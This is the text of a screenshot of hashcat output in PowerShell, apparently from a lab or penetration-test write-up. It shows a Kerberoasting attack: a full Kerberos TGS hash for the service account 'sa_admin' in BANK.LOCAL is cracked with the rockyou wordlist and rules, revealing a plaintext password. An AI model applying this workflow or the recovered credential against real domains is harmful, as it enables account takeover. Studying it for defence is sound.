 Windows PowerShell
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 702 MB
Dictionary cache hit:
* Filename..: .\wordlists\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 1421327732110
$krb5tgs$23$*sa_admin$BANK.LOCAL$bank.local/sa_admin*$fd3fb60fef1848c5f64d3594e106db
8fb7a12d5ed6482bef2c7ee3d2218f883797777bd5525e4bb1e67f2544a314920a5a8b16b2e0f954de17
2b5a572d6bce1e81cb7e3297d23dbeea524c447a563aa1fb9f6142a34603a4656929f8d10b4e333eb890
18c5afccac89d6604096bf4c440c611dff72e39f7ecf20b2f83fb6cdade465073793f34f5e22b1c2d69b
add4d3648ce39b55932d21e88063b0f4cce9b4b835f4ba8a6efa286d59f9035416c013e6fca5f958a82d
224169c2d33c1b4dc32306c3a227e0fc70e8331f67af32cb9f5fe935c03c2a2f78d1c2e2efb450019f7a
5f9384e06ea246478ca4bc492c679726b59fa3e23e041eb6a09cc4eadfc73022531be83a3d6c600fbe14
a8173585313ccc1b321efd544a5278dbeddd323873a6c2c89a831003536481acc9591cd83ede5e92fbb0
358c95a343228ce2f9914f13442f94967a05c64a26ff33d3de83575be908b81fa254ed033d09bf52b3af
c53688042f1dd47d419dba81b356db00f9b6387837691d17f15e5459c95fe418ac34482e33348e1919bb
008b367cee5125f6885b3ca3b7dfa744eebe4387e28faa9cd875000afc20c0c76294a942b2a4965793cc
651:Welcome123456!
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*sa_admin$BANK.LOCAL$bank.local/sa_admi...175651
Time.Started.....: Mon May 30 20:26:29 2022 (23 secs)
Time.Estimated...: Mon May 30 20:26:52 2022 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (.\wordlists\rockyou.txt)
Guess.Mod........: Rules (.\rules\dive.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1228.3 MH/s (71.42ms) @ Accel:256 Loops:128 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 27851763936/1421327732110 (1.96%)
Rejected.........: 1585376/27851763936 (0.01%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:42368-42496 Iteration:0-128
Candidate.Engine.: Device Generator
Candidates.#1....: 12356 -> qgrape06
Hardware.Mon.#1..: Temp: 71c Fan: 45% Util:100% Core:1878MHz Mem:9242MHz Bus:16